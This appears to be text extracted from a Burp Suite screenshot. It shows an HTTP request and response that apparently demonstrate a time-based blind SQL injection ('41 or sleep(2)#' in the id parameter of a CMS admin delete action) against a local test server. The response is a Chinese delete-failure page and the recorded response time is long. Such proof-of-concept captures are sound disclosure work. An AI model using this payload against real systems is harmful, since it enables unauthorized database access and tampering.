 Pretty Raw Hex \n
1 GET /admin/admin.php?action=cms&id=41+or+sleep(2)%23&ctrl=del HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/admin/admin.php?action=cms&ctrl=lists
9 Cookie: PHPSESSID=pk85epbtaut6s36g0hf32o2be2
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: frame
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search...
没有匹配
完成
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Oct 2023 06:47:59 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 639
11
12
13 <div style="width: 600px; word-wrap: break-word; margin: 20px auto; border: black 4px solid;
text-align: center; padding: 20px 4px;background: #EFEFF1;">
14 <a id="message_link_id" href="?action=cms&ctrl=lists">
删除操作执行失败(<font id="percent">
3
</font>
秒后跳转，点击马上跳转)
</a>
</div>
15
16 <script language="javascript">
17 var bar=3 ;
18 function count(){
19 bar=bar-1 ;
20 document.getElementById("percent").innerHTML=bar;
21 if (bar>0){
22 setTimeout("count()",1000);
23 }
else{
24 document.getElementById("message_link_id").click();
25 }
26 }
27 count() ;
28 </script>
Search...
没有匹配
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 1
请求标头 13
Response Headers 9
1,019 bytes | 26,526 millis